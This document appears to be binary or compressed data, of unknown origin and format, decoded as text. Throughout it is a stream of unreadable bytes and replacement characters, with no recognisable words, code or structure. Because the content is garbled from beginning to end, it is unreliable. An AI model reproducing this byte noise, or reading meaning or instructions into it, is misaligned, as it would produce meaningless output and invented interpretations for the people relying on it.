)ҍ��*�� ��Ǹ�zHI�x������������i����b�wΉ���,D���M4���P,�YK�בU��踠-� ���Kl8�E��>���N��@A�5kx��?љ���Q�,iͧ��U�H�d��b]N�\}���������{!ƹo��K+ rP��py5�G�Tk��Yb�D �{?>�Zg� �XSj.F��X���˂����@���A�(�������)�}5��DDQ��qɍ�]�P���b��?�⠊"{�4�ŕ�
��6��O�����j��"i�j���w��.	���k���\���_T��\�},y�(VCɣ=�n���ܠ�u
�|l�#\>w�)��G��ѣ͢�J�D��{�� ��h��Ø�Ѡ��I���[��ӲUa��!��6 ���f�)Ӧ+
���:f4��'������b��y���]" ��q��$��Ti�y:˧�$�����{��%H#:���B����ի؊�d�����*�3�1�8�ko�q�M�k�����!y���iq��}X�ԥ*m��w@;���-e�R��RZ/=|�D�i.ò�E�aȨ)W*).J��p��k
��'����n�C�~����+�����ۺ�'���"x��H�]"R�"��.`��.&fx5{ՕKt:�S�K�qu�f�nש�Y�������2Ċh��F�ؓS�+�N����aaDv�+0���ǔ�<\����J�ś��{��b�<������~LO�'�,���ڊѺр�;��?��3?HM�����B�i!'�Cm*lCm�1K�w1�E�|2�3��u����5K�V���핛��EJ(=y��QR̧9�q��g � j�39E��a��\'A���% ba���f�~��!�>Ұ��7K���M	|]&�ծ<A<��l�e����х2�g��?��#?����	忘?��d��,����2I�~)�=2^�H�[���!U��.�=��8,��]�`(���Jșv�D���^;~������9v>����X �4����YN�^@�0��JQo)���w[�q}:�5P���7�Np��<,�OL���!8���:G*a�G&�!{����՛�y��S�@	��:�������	(ʍÏ����P�?;T����-��Q�9'u�f2��#�"�j&�)b,80K�t�'67*]n�Ĝ	�X��\��/���ÈLh���&��X��������&)��K�k}�收��'l¸�����X�
�}����E�`@ᒂf��G���p
�p��q��Fo��L`���,q���J��aw�*ds.��<f@�<DR��MX�.��2v4�RV`��F*�&b�J*]l�G2!�犝X,l��OW�����k� �`��h�&i�.+�Fi}������-ٶ���.�8������Ho}�#~$k�[�M���-�J.�	m����x��@�+�h�@Vn���>�-�ʌ
ʖʪ��s�I�`H���8xb��t� t�u\��h���H��M���h���Y��j�!&��f�\xET8V^x!l��O�N��|wG�(]�oNl��k�^,%Z�7� �>ɷx�X�Y�Z�����]��G�7�)�
k��9����9[�������Z`��+�+�A�n��d �Э &��;nJ�߃���q�C<^,�in�VN�,m>�*���i?���2hA"����#�O'�K-cZ� D��N��Qz�ƀ�2��l��a:�و����DH��H�E���
�~���[�����;��{��
�Pe����L�4n&�i�fPʤ~�f������`�k���g��w�ah�x��(ɷX�XZl�����;��)�^������^��.i}F��F���ڌ�����VJ��������}�m�Х��G��x~<���� ��������o��Ȇl�p������H?*gQ %Rvn>Z��b,yb�*t�!���1��A�@���H���ʡ�ʟ��HY����6������E��39�m��h�������AY��J�鼔�h�0��j��C��X$�@!`� ,�T��.��`F�<�!��b#�pw�������j�I��;�廆�;�ڼ����m������%��H��x��h�麱�Y�^
ڸ�K�,�(2/�=�����'��&����X�!�ބ��o�����ǀ�l�T{���N!��ф ɺ��9	E@*xa���.�Ӵ��{�H�/<x�8���J��� H����������Ȩ�E�����=���3٥��}ڹ%=�sZ�a:�K���Ȧو��{�,��j�J9�]}�U��A��a�įh��j�1���H���)wb�!l�n�Z醜���ɏ�i��ޙ�>�>��~�����������N��m��o��g��]�������(	��ƛ���
�+���� �ۀ���"��m�M(�~����6��э_
��rKݠ��� ��W��_l۵��`;Q&@|�r�ਰ��Z���I�w{��i�p���L�1BcF�C�����g}���Ѝʹ��g]��j��Ȁ����ջ�D���\�1��E���ʏ���?�T��n)��<��w���u)�T���*������UL�!V���ޙ~Ȕ���������O�����7���������Яh�&i�jؒ�H�>_����K���>�L@�ۀ�]�9��3�ڹ�=+�*.�֤*�õ��,
m_�ۿ�@��ɞ�- Y	x��� �](�fr�i�}�*���@bn�c@�c��T<��p��T]�g��-���p�߮�Iӑ���\��U]�i��;���0����Ӝ�+���H�o=u�ս<��?����wȠ����$JEN��Z}1���pM��_0��˩I�ٺ��(�vB�n`}��A���:Y�ؑ��@o�km��Mn��ݴ��;V�;��p�b伂����+�U��������qMq.�B^���0::���b�}�ȉ�⽤#�c�0͞/���P�?�~������0���׊˧HY�����A-�����C0����Њ�+q1����O�Jɏ���/1U�h����h},)'���w����!K� (�a������b���]b�۞b�D��#���v`��m�q�i�q��M�t_��Y�6iȤń���2QH~�x>bN�Oh�	cr��3�޵��h>t�1�����0�0&c~��*��Q=�
q!�q�C���׊�E��}��4r#I��|�ʕ\��"9Q�$)�DȏV���6��C�%er&%iui����]2&�S��ۜ����D���*�WM���%���k���0������;��IIj�����wG�.�(/K�D�)���D�������(�������� i�sk�z�����.��R���Ã����f1��Hl���?M�.�
w�/ߑ��Ao>�9��, 5���j�?�:ri�	Q5���n����p37u��
�ɜaS�d��Pr��H#�(I�4IQ����Hʱh���K��KSS����h���L�t�l��QGR�0���tM�4�+�M�*�J��?H�0�����S:�s��;@�@��&sL�PwiIp���������^����~�4K��3����3?��*�C��@����z����۲-/�-.���Ǣ�@��� �&���ޡ�����pH/�p4A�����̓I��O��6��"����4֯��s7sS���H7�9�_��H&��%��%�	%�i�Pr#����H���PuPuI�Q��^u	�9r�Ұ��܀�tJ��Lɴ]��L��L�T������#A�N_M�hLT�JN�hÿ�buVaw�W�hOq5W��@��h�ȋ4h�6@�6@��i4�T��.��(���=�Y�@4���&t��~=�l�B!�k��8��z`D��+w+�NE���`�h{;�-n��l�|R,�X�Cr&�sv���Z�q/�`�Kc��]��ʁ�06c5vcI�d��"+�����6]�eQ6e	��V�fWry��6��|]�7ŨH�'�|��x�7x��Q�Q��yuI����ծ��s�K'�L��T�S�\S7����NUw�7��N��NOUҁ;dZ|���~��~�~�6h��;�v@�;�7��A=	�6@�J	�2��A/�>Ll!4�;<����~��lK�.�*=mQϯ�����n�xG+�Ā�i�G�1G��`�o�̑�m�`,�sڑ�T�yh������	b]	K����9�͎��:@9������ A��*���7�~A�;.��~m\�F��n̸* Y+� ��"�!�-� �X{Z����~C���]��K�,�(��w���	>�kB�K�3�db]g���<\�zJ���E�0:0��N�u�`��OC��1�%�߻ӡ74,|�����F{l_8�+F�2��&�ϯPE3?gWH���0�kM���T�{mX+��Q�?�dD��IU��o,��j�;�[���s�a���W4trx�DW�VQvq� oVc)?��S�0����pF�X؛邸,�_�(�c�ƈ��0鼬
���.@L�$@���yꁼ��+���H�b0k��x+��w��Ɍ�d���	�y��
�����ؖ�lXʄ�lm�I	�Α�<��� �Z��n.���n�Ŀ]�[Ƴy\��͍�\�Ź\(���)����ޢi~]��I��	)-^��5m���]�_/�b�����"!r�Ў沲!�~P�����v����YQ����d�u����@����J�c$;!�.K��d��&4ŘT>S�o%�GS�l�U�^9�ƿR�գ�0���a)���[$�L�x}Cg7x��t?gf%�򀢐�\w�{�.�9 ��*�0�����{��Dj�n`:�f��Ȑ�;̪1K�	�q�����ɖl)��L��nZ���n���.��;�Z�Nѝ��5�Ƕy�\��qa\)�/)��}Z*�1b���=��"#.=�/�{_W*2_h���ݚ��^�Ib�$��%&4����HN��B��(�c����T.�T�A�o�cj�fdCžU[��P�4|E�sR��v5/��qf�V���g�J�¤����0łXw�����)p��jY��*r�$*x3�끾���O4+��Y�F��XH�pD���X��<�������O���a��c	�*����_2�(pl�c[(ހ��=x���\S8�?��i�\,"?�q�R�Wx�"0���.�]!|
?L!�v8�$�����
�@*9���Ն��ʷ���!.�!�`^�2#�ȉ/���6]�P5��h*�+�3�8Kdh��4[���Fh�7r��b���qʇ�B�`�ڶw:w_� ��d��
� �)���_�O�n9}1g� ���qY'�rCmdOÁ������G�9��rh�.(˺%LȄLH	(�Z�������B�Q,I��أ�lR�e�J'!����(� �˩��)鷈	
��c���U@��eۈe����LH�y(�"�Kpع9�T�&@�C���7�k�D $\ �+�=]����)�Rk�k2�N��G	a����th2kFf:���0h�T�⮙>��n��Hp--n�x�6wT����ߝ�����h�� Z�����'엤댫�RG��[��ᷩ�����|��ۨ���?�E�ڛ�Q��9��쬒tn��:=�R,�J��JQ,��)�XΜ?M{�h�� ��I-y��s�Ӫ�F(����@�%,��#��(�B�9ߑ] ��N���G��/�U�����Hl�"�^=F-��SY���@ƨ�a{vH�T�ϙ��\�Z���B\u�����/�]���#UN2wBz)��o���RB�)�;$�Cj"7��!��UY��(_����}	��iH�E��H�ʼ�PK����ʹ*IO�E�������8y!;Ω��]�>;��<��e*������Xj�zK��������
����ʙ_S�&������Y��n�6�!�B�n�|R�E�%U���J��#ʉ�-�-�$��6m�������DY��qƒ��؛8β��]�o',�=��N����I�N�ڨ��� I%�cѧ���w�P���٤�ܫrU:��u��e����ĺy�uBj��j�в����œ���n���tІ�@����*QDeV��S�_!Ʒ�M�ļߦ�U��1��y���L�Cm>�� �
����*�u8���E �"�u���=���hl��qeo�,tm�τ������D��~8��Y2i�?4�x���kՎ�ȉ����8�I�;WY��i�	��a�*�\��!a'}�]�o'	d���}eg�J(���_4��NZ�;>wP��:u��E �XFm�,��֒ᄻ����	���9�H�<+y	T�$y��	��L����U���O:�ż��c��������!�񺁠0I3��%�ۆ�pW
����T�XuI��\Xo�q�s���7ho�����yw1n�8r�v���Y��U=Ƣ��R9Zi�F�����(�H��؆^��y,����U�T)�?k�)��o��f���?����K{�\��:��:΅:~�g��*,ݞ�����Z��M������wA����H��h���r��ث�Ύ����M\��*���0��Y\�*��.?����͚#��%o�u��{����Ơ���>�4?���x̲�MΏ/ǂ?��H��(��x��_������
��A�.��9�Z��h�y����W��ߒ��K�KԽ�Y:� ��O�����V=�t?u_��o�8�G��� ����(�����O�.�W��*�ܴΝ��n�u����~	[�
^�
�z��0�k˶Q0��Z�w���W��i��
����z���ʎ�H����ڻ����������<�^�I����n��a �e���iuH�8o��؈��������M����h�q�ш��D��	��)��p�8��0�����)� �� ��;̲X�����(��9�i Y������jo�a������N��v�<��m8 ����80���ن,+�Zh�a-�70��z��|��o��������'��Fp�w]����)���`ݢ �_h
�=�!\�!<�������Y�5l��Jהּڷ?�������;�q�/�u���p����.�//�/�Qְ��>Ј��ƫ�!�0�����&-ˁ_�x��<��׹��좵!��ܢ��y_��q�Q?�:�xU�i�5
�Y��m�ґ�?��o�會,������(򾇏RJ/�8Ϝ؝xx���zz�`M�`�W��oXJ�����[K�|�NkGP:���
Uw�> ����A�ʪ1+l��d{�#�������?�����0��-��H��[��K��n�3a����!�а��p���9���F���o\.>0�_ڈ\�������v؈���Y(�{�>}�`�2=��I���R��H9j�y��o͔������u�ཏ�h�Ȃ���9�����=@Α�ij*���l��(�z�	3 �	\�P�7��L��ܖnI�v������2�g��:�g��b2�+w����鍆�j���}�L䬺�
/�4���۬�En�͂-��	�����-�PȆ����)В\��!�3� .�����/�}.�;Ɯ��#�Y�/�/^������̡��ɸ�����󩰔��0 ��ݣ���š������v;� �f�u�"��(�i���O���l������݆Kz��Y9�1��o8�(�UY��H��o�yz�L �Ľ�~J��H�Lז�%t}�X�Q�
-,
� �w��&i���&��f�úڊ�������Zg�1?̬�r,�'�^߷��(�-Y��L�Ւ�Q���I�{ od��A�����,�v���4L�4N�4Oc��K�-4Fs4L���.�KZ9[��"��r�ن򲟍���:��=`���M
�S_�i�g����|��<�<"�H���,�����4��(��r��r����_��!�4ӣ������(����nx��H���KB���J+�w�������_���%<��Y�
��X�3�����&΄��3�˂'͚M��'*!�{��q"�C�<q�B�8/�����8�^Ł#8x���3��ѵ�2㚯-�'	�������:4�pOsޜo���I�������B/R�m3:�� ��e�\�朑�����S;!p#7�8`�)@���#m��ϟt��؝ܳ����y�I�I��B�#��(�U(��(>�Sֶ]J <��$q����K�=����wZ��:��V�
��$�T���R�F�&LUP��-�z�Ĩ,�4,��1�H��'��X3�*���<�>�Ќ�N#C����$8���K�9���]ӝ����@eL��Μo�������P@��:��ʌ ��)(��A݁o󢤑�!���r��(�ε�v��~�7O��FM!)b!`7�#�'T3�|30چ���^��LH%�ᶜ��>϶3߾54c�OT�AD	����J�v)����Zd�b�w[(�S�%���:K>�
U{�3�FQ�L���!0�{�cH|�1Fn�]�M q隘�������uR�x�ub�O|M���k�#�����3�bЪIN��Y /��eS/���}���i��(�t�Z��������U��#5�I@{蟼�������n��-� v�Lj�e�/�a���7b\���(CM�N��]+�˛3Α(�����h�͏�{(�mꏨ]�!��S)>����R�EDJ�mJGKܛ�ψ�PD�ϭw\�%���h�Q
�F���D
iBF LnkF�&j�l|�+%�]��s4�x�1$Ŏ�hRٖm��S=eM�H�ż��IS��3��nK���Y:�OA��[Y�DO�5�J�Ǯ@�I6R�U�/�35d���n1�� ������[*�@�e�d��Ѱbq *�B-dW?R��])�h��,Rh*��T�(�l]���%""��C�^�/>��c�J���ׯJ ����vɴo��V��ʨ]��[P�z�^�+�F��F3��w]F�R�a�+�+qei�G|4�}k��&G��'+���Ȏ%Uܦ)�2~���6��0�L�N�e2����z�U��3N�7N�n61n��˔������U��oo
4@�3�t��a/ʟ�a�����	p:�I�~���������/���\��[���s�B���_�����]*�=H�W�>"!+�'��%֔���H$�.�}�؉	�JAD�A�$U)_J�$ �$syDG����.KC��]�k����X�����c��W60w�}�i0�ζ���̚����CdЬoR��X~m�^�7x�0��2u�N%s-o�T��n�~��.�nLax���G5�`L4)��2ʑ7o�6������z�Vz�����A�L��e��V}e ��{��PuR��N}���h�X���<Ajه�Y�H
|�ӣt_zG��\$�w�8h�7t������(Ih���ؘ�XiH�v��(KT�����M&�?��:1�����1�Zр�[�H��;��.]T��wSF�!�+~&��X �����_*�5�b�$�=
3�F#_&_*���<��7���*������ؿʌ���XX?��H	�Qِ�(Kǜ���O��zLh���)��XQ���K	[K|aZ,�҅c�&՛*�S��R,�Ka_S�hI�8�*7�s��V�q oY)��8�L|cQ=�o6�I}ghs���ykɘ$�WV��e�D��j�p|ogoWWw�t���ŐxȊ��8kؠ�
��H�� Xʂ�4贆�w4h��˜��疬������\)K��Ȫ���T�yBA�kBΨ������
�����`@����0��
�PA�C���O��:)I԰���NiN��R��E���F�8!/>�o/�~\;����$���.�#�:B�&�}b��Y:=Tc'H|#'ŋk�3@�䎼�����d�A�I�����;ӷk;X�c��]⻥=[��e�^���T�	X��W ��*l[^2`,k��c 3��x:��3�Gwm�4zF3^�}V5th�h�u~#�7wp�XȈ�v�荇��ɆD0���{nJ��$xJ��d؏��6��������9�����T�	�B��B�z�<��	���,z�(�:ڪ��A:�V@��J,)ĻG\Nſ�*a-�*a � 0�/�K���2n�X���\"#<R��9D"<$<*�j�0tZ#[5v��7`���Jƕ�����mݿ�����U�_G������^PP�Ӆ�Q�۞?�I��Z�+~}{�J�Sn(wc^��O]�3�"CT�Y�v�jQ����~���c�J�}|m?�b���h9������L�jy���4���km1����,K��1n���fskh1qw�U҉� ��(���θJ�.��U`��,����K�Rh(�R���x��k�^���xl�aN Z/�E�ܩ��^>/ ��B��8P%��[V�x?|��Yh���}� �D�8�N�i�'Ą��1�U�5`D&������N�E��oN�mn�C�;w�M�Pm9�^��>�O�T���WRO�J�&���U������M�ր�*?'b�z�\�I��8��D��{�>�6��(�v�H�	�����P�O|?+q�e�yˊ�L��-���Q�~�6�X�ν뮈;�~�·.�#Ȁ�A	���^��X�k�1��X�a����/���̩B�>y��������Q�.d��2�+P�&�Y��I��r�"4\-�x�i�x�3����T��h�OHº� �m��Ύ����a'�kw1�F�>	k��� �-��9�c|���Ff>�,?8�@+���b��gBΎ��B�{b��`y�$��'�(Ƣ�(l�t	
�rˏ!PL��ݦhɇ��r���~a'�ʸns�,�����c�~�F���H��;������j��|���ޘ���I�������\��E�JH!��/��ʌ�D/�[n,h��t�*�X%� ��f�^Z�6������͡°7L-��]�'0�Z�,�Ė���UwT��!��21�5\�F���[���#k�c���|�}o��	�܈.r��ٍ�B��4�߭�a��wi,I�5�z$=��n^zM}����u�_�R�9m��t�ĞڪV ���>����#��>�Nb�An���Dv�3�Z0|Q���ě��ޓ��A��ћ�:Qk��J��I.����~�\�[���A�ؙ��1
���+1�t�Ӿm�I�_*��*i�=�N�N�?��������52鈑E��p:�wи�9�r1^.ѐ ����Vt�L��v ��oRH��_��Oh�G�&g*85j�i���#tY�7�~�
	�$��!2�P%����~�h�#��<DWI߆7f�%vx���+��o�h{���ϾWeQ�(���^����Z���h�TdZΠ@�����#�������^<n�a��Y��3G:ŋ��Y�)����&K���ӔR�J�2n1�f�L�y���T�Ta��/1ڡ�ׅbb��%g:�o�Rd]=w�=\��c�S<[�Q��-֏P4HvB�d�&�QB�~!�^8�s��y3��9e=��Uv��M�*4F��fSm�ۜ)k����#�4�f�j�q$�d����۾�8�����U���� ��D����䧯%U��B���~~F���y)	�"��N�( �<Pt��P�:��W�#*"X��ޅUZ����sC��K�b��8��[Y=6�=^cG2^M�dJ�yP?���d�փ�r=��`�j`| ��ȾmY�wH��&�
�X	�L3��H�0���8*���I�0���������1z�����3���Բ#��4pq����������Э���{�c9�����J��:p?X��E���A��Xr�-�0+���/��^5��/����/��L�ȂW�6�iұ��6l�m�$�� �6=�<K�J��e��ÔL�2M(���O� �B����'�Z/�'!½]���1��7&{2uv3�Ь,�R<#�.�H��9�;�$w ��?kX	�y���`	���� >ea��-��ݲ�pJ�NK#��
k����)"��.B�ʟt��E��(�;$�+������9:�ȵ�H��В�赦C��80�z������'9�X��
(�c�j��k��@�Ӝ��`6>�<:��I 3���LH�O���|2E�Ѓ��+��r�M�#2$ەq+�!c	�l7� �w#����,�V���|i������S�q�>�h#����w�;����̘<l��C>���0�O�0>�BkI}���J4�k-�
�����#���,�Ѯ����	� ��J��E,�F$D	�		x�Y� ��(p�����ȵ-�@�r������; ��%����{��|�T��P�\�,����L�
��at0���l��5(*JȄ�	L��'��,KZ���'/�B�i2q�++��u�Ms��.��MS�"�A�#\Bf�"�?kA��p`��ʉ�w4k�	ay����q��0�=Z��Q�����R3��#�b��I�R����{I��4ֲ$�����������:��N��.
 =�D=�9O�䘬 :��Y���[�K
�@80]ʁ�
�� ,%'�� �:Y@�1:Q�"�������<��I��d,e�LQ	�g܄��D��)��!~��'c���S���s�G$�����(l�.TGW�M)�XW��c�"�}���"&�Bҋ�p8�Y�2�=<K �Ș��w��-9k��3�^0
���^�cCI��������472I�`-��4J����ӕ���:����3���L����d�,ᒥ+( ����˄���/_jZ����H�8h���[.0�m��l�[8����]���e K�A�k[K�� �y�G,�R��R\�µ�v��8G�!R�#K�[Xܶh\Ɲ�wl���U���/��i��=�X�����=�u0�v���A��jX�x���������eқ��:<���ن�w�l���-��?2" �<�+����@
��)��_(IO�Ȱ\�E[�-y���������S\��z���/��/��K���,�h�ۼ�������[��6[JI67���y3�U	�pF�ܦ��B)��ɡ|�\ؼ=r#�+���I2�7�{:Q�iÉ+�*�"�"#$�f��/��v��5� }�C�@�;'J:͐��Y攇�\�3��y�LkN��?��D��隮��Y�(��:@���ш�ň�Cӊ���w߮�TX�E�̰���B��9� !�k!��&��m��C�	�1W��K���0��*n�L4� 591[��E��!к ����c[��M���'RU|���Q�:�q�Q,����Q�$�%�V{J�nENo��V�����R)�]eX�W�����q����؊�0�f%�v�C�FX�S����Ώ�ך�'�899�KW���kx�J*����5�,�Qޫ�O2�J�$C�Y��[���`�H]OZm^�T��R\(|w�����8���U����ij��9;�1���y������[b��]�1�
4����j��N!U�Z<B�ҩ�}�ѣ��Y)+q+7]	]�Q�=�P�,L!�	�h��L�@�I��!\Q�M�-��6�-��/��+�<�3�0If%� ���Ҍ��v����=T,:�	��M��E2W<���빦Xa��?�1���n
)n��h��d��ܙ����!^����@^�A�������t����N���Ť�w��z ��	�Xh�YhL-�^��l��@�H�i����퓐�&�&�%�1	1�����*bK1H!&2p�_5�&d��������,��C�����ǼQ���R�`RHoƞ��Bub�Õ��@�p~��]���,��e���
k�bB������X��t�õ�RwH�2S�'����Ce��"���$<:�T�4�?�ˉ-洖����B��� �:��>��O�c⡻E���v�Ӓ�s����>&���@��w�#�&���&��nʓ������J�dX�X��=��,6a�60���-�B6�M��~@x�*Xn��ƅ'�Qr���mo�Z�r�Qk��Q��N�x���`�.=v|G�]�y�c�X�"�&4�l�8�=���>#��`�I,��>�4��9���e�M4��,ap��y�#?��--rM#�ӈ�g���$�c��.���h�O�a4u6��ϋ�ڀf���]���������^2߆�i��)�T�T"�۱D��cw/���1����19��n��M�yγ<�:��UB�j��DV�
A����oeyv'(�zp�Q]6�pT��wj�x������U.�����������7�����h���mnM��N�=8� ���������Ά�p�9<���|3�?��?���<e��eW�pxq!ή05g���u��v>O��Z��0��x�(^��F��/ _�8�����K���Tb�.������e�
Z�px2i��n�<b�d�2wƴM�@����o�Ɣ����+��0��e݅�e�Bq��*�񾅸�=�O��e���J'�@�5���Ȍ����j�9�����8��N�W��|Ϳ�C'�m�Y���[W>Ik{Q���^z�������^B����(��$��N���_b�Z��0'&�]��I�x(炏���0�^����/P5&��-�r�ۆW}��8�L��=�����Y�Ԫ��Ur�s�����������X)k����(���b����w�~ �/OL��b`�����lP��B�:|��헄��~y�[�Ą�z|ca{�X(ɻ��hg�	�����|�\ �/�-��^$�:������-�[���R<�[�C�	�׮RZ���"�
`�J_�W��jٍLIL��������D�&��z� y&�Dq�`X��l�D�s)�(�b��ԯ��1/̡)i�1�'���t��l���H1`E+���u�~dY��oz<���N;r��t�k�8�]
�?pdn�Cw�W;�~c�e�R�k���̀[���
[�p(SȻ)��6��,�E����E����_;�&;j�h�EW@@���(�J���
���x+����̆���θN�9������ɏ�Dʃ���̑�|�Ð�L��5�Z��Z�AO��I�[Ż9!��ba������	޽�)r�����=���	}�6�������J=���E}� ������� bx���Ћ�9�.R�^L��&>c�3.��?=w�I�&Y�$��<{\�`(�^�{�e<y���B�?��]�o%?[���m���:f2���`A��a-O��d8JƃUHpeOW�Z��8���L���[x���i��҄�M�.8)�
�G ���:_(�꼡��EBW�yő�h0끭�l�b�,���hȌ��al��f���u:��Ѫ���������Ҭ�����1���.ĺU<���+L[���������S��V�c5�V��M �Ա�\��(x\����/�4wɢl���>�N��n�&.��R�<2cG�/ňS�KQ~,Y�� ��h���Q�ϔ?h���0X��1n��L�g�'�~^��U4?'7}UEH����RK�T�d�K���i�a��6NX�A ��:s��Et�.�w�׸�{��g�;E��������[�.,*eh��;��p(xɑ�@J���!l���_P\�&���ӗY�$����閴h>�~������X��z���t)�1�L��9 	�;�mJ�f��C��?w����{O�t*M��Y��X*�t�N��ɸ�G������x���M��<+$�]��y�<�����c�:���v`�����$e:3��#�H���D-��}��{15/��Eo�v
����5	�˓���6�x� ɚ3�NF���  esXA��7~���C6(7�	�v3��������X�+�!��k������e���]����!,��h�h\ưUл���j	�x����L��8�X�����-K�wr8)�d)���������i*��2���!j��"
b��u���L("-��(:$/X��v���o`�N�����#+�Z� �b���H�ω���'(H.�,�����zƲD,�-��|�P��}8�fɣ�i�s��xǣ3o5��@�kL.��,��C���)��[�r-��\��
k�z��7�uY`��r��	�H��x�ɋ�Gn,��E�� ��^��L���
��h�#������m\���w�K=@�ƺ�;}�������K
>%ǿ� ڞ�柣�t��  ������j�M�=\-����ZqZ�������"uʮ.�u��'�/4º!�n�T..�"����U�z�M289t�2�``�T��	��:�^���h	����#����k�G�M��9�ĥ�c�M�ш�δj��J�ཏ6`M^~0� ���:Y�z�'�}V
H�9����?,���9|9��Y�+*O$̯�n�l�����ΤS���܊�h��w�h���-�=�Pɒ�sE��?mK��Ƹ��1�сx��kv~M��ɏ�F,�Mh���i�b�?�_Mf�<3� 
?^���� �����B�)0V����m��b����QrEg�p#�*����Ƨ��
�I��"'�4�/r�.�b�$�&�����	Sp_�)�03��&W���~h �JO����6t4`M/i�(���a����Ȇ�I�0�7.�����lC�`˦�{�����]�����Q!D���w���Eȏ�������-m�� ���#SPZ�Z4m%���/�&L�z$���h��B�ť�tq�%k�2#�=���G�3�m��� �F42����M��5��g�!0!��h��'/�Z��7�>�(�ߗWء�ƙ�OCcI(�x&v���z��^����犂 "���ܨ�XI߈��$�HW6��ٌٜuЈBx�z6~-'m�wAy9�}ޑ�u�K莓��
H��RNJ�6��̪�Y�Ŗ���mbq�w���6D;�4w� w�"���R�0	xɖ(�[m^�M��(��EP�4�݌.Y[\-�����L��d[���!-�Q5X���(�R�VRI�$1�%��T_�i��yR�5�8��9H��J��j���U;ɓ<��"�H<Q��n�nt�����
�����'N�}�M88��15͎�Pc��܈euH��J���<�޵Zgmi�|��K�D������������NOK��}<Z~��������K�M�sw�[�YQ4 < �u�C�@��[B����Fi���u��	�A��	�Ё[��������y�^��Ä_/����%Løk-MȎj��\̟��P��4��������(�П�9�6UˍY�=+V5��W}W�h���pJ��i� լj�k��������΍n�i$�V	��͍0=��J�T���9�C�pAٜ���8id��vH��M߀����툍���F,�F,�^���H�b��f��b,��HAά�˾w����jz�ת�j���}T]�ݗ����� ��D~ժ��ք�=�@$��@�A�!�A1��>�Bܞ� ��D`QE���
�v���A�t��p��H��JƜ��A�[}�䭫���/�LԒ�����ڒ"9A_	(���	n�^�+� �(��S!�TIճ^��F�&�ƜH�^+�j�.��)�V/t������V����i��l٠o��	���q�oI��Z��H�]�@��F�4�ʍ�tȍ��ʯP�I>whF�y�?C�U/�C����rOK�-ڎ�|�*��Hؑ�0�}a��D��I�,L�K�4�ބq�@�AKTK�-��r9�C� T�΋� QZ-v`@hn�(���A׆U�n�̹Z��٫��^ݮ��\M�~��ش�n�������Č���
��+��	��.��:��2k�\�mҴ�M�rR����Y�y.��Pi����l±�ka_áΛ"l��FbA�f�oU���܀ݟ�Zb=K��d�]�&�c�w�eo�v��	�$K���X�6�Z�	�#�1���l��W�hO�7�Kԅ�	f�D�8��ܮ �����QK��Р�y��t� `�-�N��H�s��B��J-�b@�F����Aw�	�2���Y��.��:۳���,���L.Q�7�ߺ6�����ɟ������
�
��av���>��:+�B(�e�hT.55	��=�rK��������\����ӛI!Pbi$Ԇ?u����l�FFۅdw�:do��o�l�"/ �J(���]�U6�Z�#]�=��,��K�����H��	���<�<JHX���<�~���`�����Am�hKD� VG�`�=�J����*�B�[�J�Fy@�UG�A�r�0IZ��ZMތ��&^����LVc�X���k4*�J��!�� Y�I�	�Jnɗ� ��L^X��l�ꟀdEzz�V�gU�K{���|W\�V�'�>�W�$��ى$
W���d�B���ʹ���w���Nke_D~����	�
Um���b�t�'�5}�5��	l�����"�J��/�*����q�_�$r��d	P��%&x�woK%��'�Lqϫr����	��L������D|8q��	�=&���A�꙳��"�CH�\ �B�vq�XI�
���.`*�dB^� &���c��������ey.AfK�I 5��9�^� y�yz�:(�~�*PO��8ak��Ni��A�-Rq���s2��Ig��ʚw��u~�,Td)�NF�o�|$�v$��ebEKa,�����P!��K�/J� F	�&֤+b]��î���1	���J���I��|1x�fO���?�
�U}��	�-����N�`����
 �-��j �꣸-�?RCl�w` E��r��h���eJ^��̹0���!������ڨ�������p�����M��l��}	�x��KLJҨ�F��d�E���B�x��Mj'�M�pn����S��z���wv!l5C�	���v�����w�Vw������a�ک�O"�ͱ��N�(˥S:�0K�@��R�^&="�Ӈ;��H�	x��J�\KPF%�����T�����9�>}�K���Nq�V6�@�^t B;�*
�����=��Þimv\�N`�-^)��Ʉn������dby���e6�/i�^�E��Hd���L����С��+d�k����D��|�+���FW��~��)X�q$���:�o��:����s���V�������Knw�V��w���b���U�1����}\�}c�b�����8�o���"��f���_Ҋ��H�7��DIP���w��G�WT�;�j�������j��j�N|e@�ȈH����	��[T=�>  ��>�Z�v@��U-��� �s{�&>ȍ�"�������b�4��^�(���팵��+f^y��xb㾎J��zF�a�_1W�o1o1�T����\���q*ś��&� t�ǟi/TY��Κ�il���w?Ɣ=��I��F*�=�R�U�%��2�,9��/п�їI��e�ݥ�}�%��r�o��Ϗ��\
0�K��D��s՝D���:��:��:߭J�c�ĭ�V�����@��>wG�l� .�QYG{0A�K��06jm�X��or*�7^�I�.����<�BAd^[a�����؏ffZ���q�_L�?�\J������N���\�~�ѹ"��J� ����A*)�:�:��I,�,�����r��2�wd�oD���It�E˩-F�D΍����d5֓���GI�,K��
�Z�H��C"�1H���H@�8�p��9�s;C�UK5<K�T�jS�-J���p�^p9�v���(
Pđ�� ��92�9�,Hl#H�U�mG��G�1��1�}�{3��^�k�M����j>��_�hJ�B��l�\\f��X	 q������\�x���p�|����$%�dU�����A����)���Y)��Ƨ���װ2"�Ɏ�J�w�,7�(?��r)N�/O�2��8 �9��	vب���������銲˂�;�i���nD	�))H���:�	Ԛ���Z�D�0\<�/���~��X���$�EV<�F0�m�Fa��T.���]"���?�EB�c<�[@Uf�=<�.0��ȼ1W�����B��}eS�cH��^��M��n�RS�_���/Jej?p*isn���6���H���X�mN�;{h*���U��Oh[+��(�an�+?�w�4��GK���a[-�V����{f[/1��`�)�O��U�H�p�+��4Z|;����ur��������H���xȋ������J�� ʁ���	
�7����*�s����ĴY��ۄ�(���Y�	��Y��49Ά�\�ϛ�<yϖ|Yφ�8�)D0G��� �¡˚��<TC�D�⨬&�D��2ZM�ؐ�����@(�~������(��XɉJ������ �|-�r�G��څ^���0�/�jw�-	�(����, �B�/<b"#��U" ��e$9B�c��\��>���3���4mc�G*1�9K��D9�	N:��8��C&dQKx���6Ļ�
���=_�e�S�k��c\kk�h[��VpX�5x(+&�b*�e��f��T�'�̘y��Z3�g2���C����t��)pH��xɌ��xɎ�N8�����T����i��r��N���	ԌR����.�@�⬍����:�¡5z�u9Nc�?$w,Z�]��Ƽ������@E�n� |����/+���������9u�yN��
